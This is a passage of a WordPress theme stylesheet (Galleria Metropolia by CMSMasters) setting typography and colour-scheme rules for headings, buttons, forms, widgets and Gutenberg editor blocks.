	.cmsmasters_toggles .cmsmasters_toggles_filter a, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	#wp-calendar table th, 
	#wp-calendar table td, 
	#wp-calendar tfoot a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0.1em;
	}
	
	.wpcf7 label, 
	.cmsmasters-form-builder label, 
	#wp-calendar tfoot a {
		font-size:12px;
	}
	
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name a {
		text-transform:none;
		letter-spacing:0;
	}
	
	table thead th, 
	table thead td {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.error_subtitle, 
	dt {
		line-height:24px;
	}
	
	@media only screen and (max-width: 768px) {
		.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date span, 
		.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date span {
			font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:14px;
			line-height:18px;
			font-weight:normal;
			font-style:normal;
			text-transform:uppercase;
			text-decoration:none;
			letter-spacing:0;
		}
	}
	/* Finish H5 Font */


	/* Start H6 Font */
	h6,
	h6 a, 
	.wpcf7 label, 
	.cmsmasters-form-builder label, 
	.comment-respond label, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	.cmsmasters_post_default .cmsmasters_post_read_more, 
	.cmsmasters_post_masonry .cmsmasters_post_read_more, 
	.cmsmasters_post_timeline .cmsmasters_post_read_more, 
	.cmsmasters_slider_post .cmsmasters_slider_post_read_more, 
	.cmsmasters_project_grid .cmsmasters_project_read_more, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	.cmsmasters_pricing_table .cmsmasters_period, 
	.widget_pages ul li a, 
	.widget_nav_menu ul li a, 
	.widget_custom_twitter_entries .tweet_time {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:16px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0.1em;
	}
	
	.widget_pages ul li a, 
	.widget_nav_menu ul li a {
		font-size:11px; 
	}
	
	.wpcf7 label, 
	.cmsmasters-form-builder label, 
	.comment-respond label {
		line-height:28px; 
	}
	
	.cmsmasters_project_grid .cmsmasters_project_read_more {
		font-size:12px; /* static */
		line-height:26px; /* static */
		height:26px; /* static */
	}
	
	.cmsmasters_likes a, 
	.cmsmasters_comments a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	}
	
	
	/* Finish H6 Font */


	/* Start Button Font */
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:46px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		letter-spacing:0.1em;
	}
	
	.gform_wrapper .gform_footer input.button, 
	.gform_wrapper .gform_footer input[type=submit] {
		font-size:12px !important;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg, 
	.cmsmasters_button.cmsmasters_but_icon_divider, 
	.cmsmasters_button.cmsmasters_but_icon_inverse {
		padding-left:66px;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:before, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:before, 
	.cmsmasters_button.cmsmasters_but_icon_divider:before, 
	.cmsmasters_button.cmsmasters_but_icon_inverse:before, 
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:after, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:after, 
	.cmsmasters_button.cmsmasters_but_icon_divider:after, 
	.cmsmasters_button.cmsmasters_but_icon_inverse:after {
		width:46px;
	}
	
	.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but {
		line-height:34px; 
	}
	/* Finish Button Font */


	/* Start Small Text Font */
	small, 
	form .formError .formErrorContent, 
	.wpcf7-list-item-label, 
	body .cmsmasters-form-builder .check_parent input[type='checkbox'] + label, 
	body .cmsmasters-form-builder .check_parent input[type='radio'] + label	{
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:24px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		letter-spacing:0;
	}
	
	.gform_wrapper .description, 
	.gform_wrapper .gfield_description, 
	.gform_wrapper .gsection_description, 
	.gform_wrapper .instruction {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif !important;
		font-size:14px !important;
		line-height:24px !important;
		letter-spacing:0;
	}
	/* Finish Small Text Font */


	/* Start Text Fields Font */
	.wp-caption .wp-caption-text, input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	select,
	option,
	code {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:26px;
		font-weight:normal;
		font-style:normal;
		letter-spacing:0;
	}

	code {
		letter-spacing:1px;
	}
	
	.wp-caption .wp-caption-text, 
	.wp-caption .wp-caption-text a {
		font-size:12px;
		line-height:16px;
	}
	
	.gform_wrapper input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.gform_wrapper textarea, 
	.gform_wrapper select {
		font-size:14px !important;
	}
	/* Finish Text Fields Font */


	/* Start Blockquote Font */
	blockquote , 
	blockquote a, 
	blockquote code, 
	q,
	q * {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
		letter-spacing:0;
	}

	blockquote a,
	blockquote a > * {
		font-weight:600;
	}
	/* Finish Blockquote Font */

/***************** Finish Theme Font Styles ******************/



/***************** Start Gutenberg Module Custom Font Styles ******************/ 

	/* Start Content Font */
	.wp-admin.post-type-post .wp-block,
	.post-type-post .wp-block p:not(.wp-block-cover-text),
	.wp-admin.post-type-post .wp-block a,
	.wp-admin.post-type-post .wp-block li,
	.wp-admin.post-type-post .wp-block-freeform {
		font-size:17px;
		line-height:25px;
		letter-spacing: 0;
	}
	/* Finish Content Font */
	
	/* Start H2 Font */
	 .editor-post-title__block .editor-post-title__input {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:32px;
		line-height:44px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H2 Font */


	/* Start Blockquote Font */
	.editor-styles-wrapper q,
	.editor-styles-wrapper blockquote,
	#wpwrap .editor-styles-wrapper .wp-block-freeform blockquote,
	#wpwrap .editor-styles-wrapper .wp-block-freeform blockquote p {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
	}

	.editor-styles-wrapper blockquote:before, 
	.editor-styles-wrapper q:before {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	}
	/* Finish Blockquote Font */
	
	
	/* Start H5 Font */
	.editor-styles-wrapper dt,
	.editor-styles-wrapper .wp-block-freeform dt {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.editor-styles-wrapper table thead th, 
	.editor-styles-wrapper table thead td {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0;
	}

	.editor-styles-wrapper dt,
	.editor-styles-wrapper .wp-block-freeform dt {
		line-height:24px;
	}
	/* Finish H5 Font */
	
	
	/* Start Text Fields Font */
	.editor-styles-wrapper code,
	.editor-styles-wrapper .wp-block-freeform code {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:26px;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Text Fields Font */
	
	
	/* Start Blockquote Font */
	.editor-styles-wrapper .wp-block-quote a,
	.editor-styles-wrapper .wp-block-quote code,
	#wpwrap .editor-styles-wrapper blockquote a,
	#wpwrap .editor-styles-wrapper blockquote code,
	.editor-styles-wrapper q,
	#wpwrap .editor-styles-wrapper .wp-block-quote,
	#wpwrap .editor-styles-wrapper .wp-block-quote p {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
	}

	#wpwrap #wpcontent .editor-styles-wrapper .wp-block-quote a,
	#wpwrap #wpcontent .editor-styles-wrapper blockquote a,
	#wpwrap #wpcontent .editor-styles-wrapper .wp-block-quote a > *,
	#wpwrap #wpcontent .editor-styles-wrapper blockquote a > * {
		font-weight:600;
	}
	/* Finish Blockquote Font */

	.editor-styles-wrapper dt {
		letter-spacing: 0.1em;
	}

	.editor-styles-wrapper dd {
		letter-spacing: 0px;
	}



/***************** Finish Gutenberg Module Custom Font Styles ******************/





/***************** Start Gutenberg Module General Font Styles ******************/

	/* Start Content Font */
	body .editor-styles-wrapper,
	body .editor-styles-wrapper p,
	 p.has-drop-cap:not(:focus)::first-letter,
	 .wp-block-image figcaption,
	 .wp-block-gallery .blocks-gallery-image figcaption,
	 .wp-block-gallery .blocks-gallery-item figcaption,
	 .wp-block-gallery .gallery-item .gallery-caption,
	 .wp-block-audio figcaption,
	 .wp-block-video figcaption,
	 .wp-caption dd,
	 div.wp-block ul,
	 div.wp-block ul > li,
	 div.wp-block ol,
	 div.wp-block ol > li,
	 .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta, 
	 .wp-block-latest-comments .wp-block-latest-comments__comment-meta,
	 .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p, 
	 .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p,
	 .wp-block-freeform,
	 .wp-block-freeform p,
	 .wp-block-freeform.mce-content-body {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:24px;
		font-weight:normal;
		font-style:normal;
	}
	
	 .wp-caption dd,
	 .wp-caption dd a {
		font-size:12px;
		line-height:16px;
	}
	
	 p.has-drop-cap:not(:focus)::first-letter {
		font-size:3em;
		line-height:1.2em;
	}
	/* Finish Content Font */
	
	
	/* Start Link Font */
	.editor-styles-wrapper a,
	.editor-styles-wrapper .wp-block-file .wp-block-file__textlink .editor-rich-text__tinymce {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:26px;
		font-weight:600;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish Link Font */
	
	
	/* Start H1 Font */
	.editor-styles-wrapper h1,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h1,
	.editor-post-title__block .editor-post-title__input {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:52px;
		line-height:62px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H1 Font */
	
	
	/* Start H2 Font */
	.editor-styles-wrapper h2,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h2,
	 h2.editor-rich-text__tinymce,
	 .wp-block-cover h2, 
	 .wp-block-cover .wp-block-cover-text, 
	 .wp-block-cover .wp-block-cover-image-text, 
	 .wp-block-cover-image h2, 
	 .wp-block-cover-image .wp-block-cover-text, 
	 .wp-block-cover-image .wp-block-cover-image-text {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:32px;
		line-height:44px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H2 Font */
	
	
	/* Start H3 Font */
	.editor-styles-wrapper h3,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h3 {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:30px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H3 Font */
	
	
	/* Start H4 Font */
	.editor-styles-wrapper h4,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h4 {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H4 Font */
	
	
	/* Start H5 Font */
	.editor-styles-wrapper h5,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h5 {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H5 Font */
	
	
	/* Start H6 Font */
	.editor-styles-wrapper h6,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h6 {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:16px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H6 Font */
	
	
	/* Start Button Font */
	 .wp-block-button .wp-block-button__link,
	 .wp-block-file .wp-block-file__button {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:46px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	/* Finish Button Font */
	
	
	/* Start Small Text Font */
	.editor-styles-wrapper small,
	 .wp-block-latest-posts .wp-block-latest-posts__post-date,
	 .wp-block-latest-comments .wp-block-latest-comments__comment-date {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:24px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
	}
	/* Finish Small Text Font */
	
	
	/* Start Text Fields Font */
	.editor-styles-wrapper select,
	.editor-styles-wrapper option {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:26px;
		font-weight:normal;
		font-style:normal;
	}
	
	.editor-styles-wrapper select {
		line-height:1em;
	}
	/* Finish Text Fields Font */
	
	
	/* Start Blockquote Font */
	 .wp-block-quote,
	 .wp-block-quote.is-large,
	 .wp-block-quote.is-style-large,
	 .wp-block-pullquote,
	.editor-styles-wrapper .wp-block-freeform blockquote,
	.editor-styles-wrapper .wp-block-freeform blockquote p {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
	}
	
	 .wp-block-quote.is-large,
	 .wp-block-quote.is-style-large {
		font-size:26px;
		line-height:42px;
	}
	
	 .wp-block-pullquote {
		font-size:18px;
		line-height:34px;
	}
	
	.editor-styles-wrapper q {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Blockquote Font */

/***************** Finish Gutenberg Module General Font Styles ******************/

/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version 	1.0.4
 * 
 * Theme Primary Color Schemes Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Default Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	body,
	
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	select,
	option, 
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_profile .cmsmasters_profile_subtitle, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	.widget_custom_contact_info_entries, 
	.widget_custom_contact_info_entries a, 
	.widget_pages ul li a, 
	.widget_nav_menu ul li a {
		color:#16202f;
	}
	
	input::-webkit-input-placeholder {
		color:#16202f;
	}
	
	input:-moz-placeholder {
		color:#16202f;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	a,
	h1 a:hover,
	h2 a:hover,
	h3 a:hover,
	h4 a:hover,
	h5 a:hover,
	h6 a:hover,
	.color_2,
	.cmsmasters_dropcap.type1,
	.cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	.cmsmasters_wrap_more_items.cmsmasters_loading:before,
	.cmsmasters_icon_box.cmsmasters_icon_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	.bypostauthor > .comment-body .alignleft:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	.cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	.cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	.cmsmasters_twitter_wrap .published, 
	.cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	.cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	.cmsmasters_quotes_grid .cmsmasters_quote_title, 
	.cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	.cmsmasters_quotes_slider .cmsmasters_quote_title, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	.widget_custom_twitter_entries .tweet_time, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#f08a00;
	}
	
	mark,
	
	.cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	.woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	.cmsmasters_notice .notice_close, 
	.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#f08a00;
	}
	
	.cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#f08a00;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	a:hover,
	.cmsmasters_header_search_form button:hover, 
	a.cmsmasters_cat_color:hover,
	.cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	.cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	.cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	#page .cmsmasters_social_icon, 
	#page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	#page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	.cmsmasters_likes a, 
	.cmsmasters_likes a.active:before, 
	.cmsmasters_likes a:hover:before, 
	.cmsmasters_comments a, 
	.cmsmasters_comments a:hover:before, 
	.cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	#page .post_nav > span a:hover, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	.cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	.cmsmasters_post_default .cmsmasters_post_title a:hover, 
	.cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	.cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	.cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	.cmsmasters_profile .cmsmasters_profile_title a:hover, 
	.cmsmasters_archive_item_title a:hover, 
	.cmsmasters_wrap_pagination ul li p, 
	.cmsmasters_wrap_pagination ul li .page-numbers, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	.search_bar_wrap .search_button button:hover, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	.cmsmasters_toggles .cmsmasters_toggles_filter a, 
	.cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	.cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	#wp-calendar th, 
	#wp-calendar td, 
	#wp-calendar tfoot a, 
	.widget_rss ul li a:hover, 
	.widget_tag_cloud a:hover, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	.subpage_nav > span {
		color:#787b80;
	}
	
	.cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	#slide_top,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	h1 a,
	h2 a,
	h3 a,
	h4 a,
	h5 a,
	h6 a,
	fieldset legend,
	blockquote footer,
	blockquote, 
	q, 
	table caption,
	.img_placeholder_small, 
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	.cmsmasters_dropcap.type2, 
	table thead th, 
	table thead td, 
	dt, 
	.wpcf7 label, 
	.cmsmasters-form-builder label,  
	.comment-respond label, 
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button, 
	.cmsmasters_open_post .cmsmasters_post_date, 
	.cmsmasters_post_default .cmsmasters_post_date, 
	.cmsmasters_post_timeline .cmsmasters_post_date, 
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow, 
	.post_nav > span a, 
	.cmsmasters_comment_item .cmsmasters_comment_item_title, 
	.cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	.cmsmasters_wrap_pagination ul li .page-numbers > span, 
	.cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	.cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	.cmsmasters_wrap_pagination ul li span.page-numbers, 
	.error .button:hover, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	.cmsmasters_pricing_table .pricing_title, 
	.cmsmasters_pricing_table .cmsmasters_period, 
	.cmsmasters_pricing_table .cmsmasters_price_wrap, 
	.cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	.cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	.cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	#wp-calendar thead th, 
	#wp-calendar thead td, 
	#wp-calendar tfoot a:hover, 
	#wp-calendar #today, 
	.widget_custom_contact_info_entries a:hover, 	 
	.widget_pages ul li a:hover, 
	.widget_pages ul li.current_page_item a, 
	.widget_nav_menu ul li a:hover, 
	.widget_nav_menu ul li.current_page_item a, 
	.widget_rss ul li a, 
	.widget_tag_cloud a {
		color:#16202f;
	}
	
	.cmsmasters_open_project .project_details_item_title, 
	.cmsmasters_open_project .project_features_item_title, 
	.cmsmasters_open_profile .profile_details_item_title, 
	.cmsmasters_open_profile .profile_features_item_title {
		color:rgba(22, 32, 47, 0.9);
	}
	
	.headline_outer,
	.cmsmasters_button:hover, 
	.button:hover, 
	input[type=submit]:hover, 
	input[type=button]:hover, 
	button:hover, 
	.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	form .formError .formErrorContent, 
	.cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	.cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	.cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	.cmsmasters_project_grid:hover .project_inner:before, 
	.error .button, 
	.owl-pagination .owl-page.active, 
	.owl-pagination .owl-page:hover, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	.cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	.widget_pages ul li a:hover:before, 
	.widget_pages ul li.current_page_item a:before, 
	.widget_nav_menu ul li a:hover:before, 
	.widget_nav_menu ul li.current_page_item a:before {
		background-color:#16202f;
	}
	
	.cmsmasters_project_puzzle .project_inner, 
	.cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(22, 32, 47, 0.85);
	}
	
	.cmsmasters_header_search_form {
		background-color:rgba(22, 32, 47, 0.95);
	}
	
	.headline_outer,
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button, 
	.cmsmasters_project_grid:hover .project_inner, 
	.error .button, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#16202f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	mark,
	form .formError .formErrorContent,
	.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	.cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	.cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
